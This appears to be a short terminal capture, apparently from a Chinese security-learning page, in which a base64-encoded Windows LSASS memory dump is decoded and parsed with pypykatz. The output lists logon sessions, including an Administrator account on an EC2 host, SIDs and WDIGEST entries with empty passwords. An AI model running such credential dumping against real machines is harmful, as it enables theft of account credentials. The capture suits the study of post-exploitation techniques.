 ┌──(max㉿test123)-[~/Downloads]
└─$ cat test123.txt| base64 -d > test123_dec.txt
┌──(max㉿test123)-[~/Downloads]
└─$ pypykatz lsa minidump test123_dec.txt
INFO:pypykatz:Parsing file test123_dec.txt
FILE: ======== test123_dec.txt =======
== LogonSession ==
authentication_id 34882480 (21443b0)
session_id 0
username Administrator
domainname EC2AMAZ-4FPF4Q9
logon_server EC2AMAZ-4FPF4Q9
logon_time 2023-04-10T16:37:29.887620+00:00
sid S-1-5-21-2189131240-3664264243-932372279-500
luid 34882480
== LogonSession ==
authentication_id 34821993 (2135769)
session_id 0
username Administrator
domainname EC2AMAZ-4FPF4Q9
logon_server EC2AMAZ-4FPF4Q9
logon_time 2023-04-10T16:31:56.475154+00:00
sid S-1-5-21-2189131240-3664264243-932372279-500
luid 34821993
== LogonSession ==
authentication_id 30855533 (1d6d16d)
session_id 3
username DWM-3
domainname Window Manager
logon_server
logon_time 2023-04-10T14:00:23.127601+00:00
sid S-1-5-90-0-3
luid 30855533
== WDIGEST [1d6d16d]==
username EC2AMAZ-4FPF4Q9$
domainname WORKGROUP
password None
password (hex)
== WDIGEST [1d6d16d]==
username EC2AMAZ-4FPF4Q9$
domainname WORKGROUP
password None
password (hex)
安全小白团